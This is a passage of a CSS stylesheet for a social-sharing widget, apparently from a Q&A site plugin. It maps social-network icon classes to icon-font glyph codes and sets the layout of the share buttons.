	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.social-icon-envelope-o:before {
	content: "\f003"
}

.social-icon-twitter-square:before {
	content: "\f081"
}

.social-icon-facebook-square:before {
	content: "\f082"
}

.social-icon-linkedin-square:before {
	content: "\f08c"
}

.social-icon-twitter:before {
	content: "\f099"
}

.social-icon-facebook:before {
	content: "\f09a"
}

.social-icon-pinterest:before {
	content: "\f0d2"
}

.social-icon-pinterest-square:before {
	content: "\f0d3"
}

.social-icon-google-plus-square:before {
	content: "\f0d4"
}

.social-icon-google-plus:before {
	content: "\f0d5"
}

.social-icon-envelope:before {
	content: "\f0e0"
}

.social-icon-linkedin:before {
	content: "\f0e1"
}

.social-icon-instagram:before {
	content: "\f16d"
}

.social-icon-flickr:before {
	content: "\f16e"
}

.social-icon-adn:before {
	content: "\f170"
}

.social-icon-tumblr:before {
	content: "\f173"
}

.social-icon-tumblr-square:before {
	content: "\f174"
}

.social-icon-android:before {
	content: "\f17b"
}

.social-icon-dribbble:before {
	content: "\f17d"
}

.social-icon-skype:before {
	content: "\f17e"
}

.social-icon-foursquare:before {
	content: "\f180"
}

.social-icon-gittip:before {
	content: "\f184"
}

.social-icon-vk:before {
	content: "\f189"
}

.social-icon-vimeo-square:before {
	content: "\f194"
}

.social-icon-try:before {
	content: "\f195"
}

.social-icon-envelope-square:before {
	content: "\f199"
}

.social-icon-wordpress:before {
	content: "\f19a"
}

.social-icon-reddit:before {
	content: "\f1a1"
}

.social-icon-reddit-square:before {
	content: "\f1a2"
}

.social-icon-stumbleupon-circle:before {
	content: "\f1a3"
}

.social-icon-stumbleupon:before {
	content: "\f1a4"
}

.social-icon-digg:before {
	content: "\f1a6"
}

.social-icon-behance-square:before {
	content: "\f1b5"
}

.social-icon-spotify:before {
	content: "\f1bc"
}

.social-icon-soundcloud:before {
	content: "\f1be"
}

.social-icon-jsfiddle:before {
	content: "\f1cc"
}

.social-icon-git:before {
	content: "\f1d3"
}

.social-icon-wechat:before {
	content: "\f1d7"
}

.social-icon-paper-plane:before {
	content: "\f1d8"
}

.social-icon-paper-plane-o:before {
	content: "\f1d9"
}

.social-icon-share-alt:before {
	content: "\f1e0"
}

.social-icon-share-alt-square:before {
	content: "\f1e1"
}

.social-icon-facebook-official:before {
	content: "\f230"
}

.social-icon-pinterest-p:before {
	content: "\f231"
}

.social-icon-whatsapp:before {
	content: "\f232"
}

.social-icon-viacoin:before {
	content: "\f237"
}

.social-icon-medium:before {
	content: "\f23a"
}

.social-icon-px:before {
	content: "\f26e"
}

.social-icon-commenting:before {
	content: "\f27a"
}

.social-icon-commenting-o:before {
	content: "\f27b"
}

.social-icon-vimeo:before {
	content: "\f27d"
}

.social-wrapper {
	margin: 10px 0;
	padding: 10px 20px;
	text-align: center
}

.social-wrapper .social-share-text {
	font-size: 16px;
	margin-bottom: 5px
}

.social-wrapper .share-link {
	margin-right: 5px
}

.qa-sss-widget {
	margin-top: 0 !important;
	height: auto !important
}

.qa-sss-clear {
	clear: both
}

.qa-widget-side .btn-share.with-icon .btn {
	width: 100%
}